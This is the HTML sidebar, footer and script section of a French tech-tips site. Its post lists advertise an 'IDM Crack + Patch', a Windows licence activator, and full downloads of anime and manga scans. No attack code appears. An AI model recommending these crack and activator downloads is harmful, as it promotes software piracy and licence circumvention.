			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/supprimer-le-bruit-de-fond-de-laudio/descript/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
